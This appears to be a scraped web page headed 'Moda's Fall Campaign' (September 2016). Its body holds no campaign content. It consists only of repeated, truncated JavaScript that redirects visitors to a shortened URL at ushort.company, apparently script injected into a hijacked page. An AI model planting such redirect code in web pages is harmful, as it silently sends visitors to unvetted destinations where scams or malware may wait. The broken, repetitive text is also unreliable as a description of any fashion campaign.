
Moda’s Fall Campaign
September 26, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...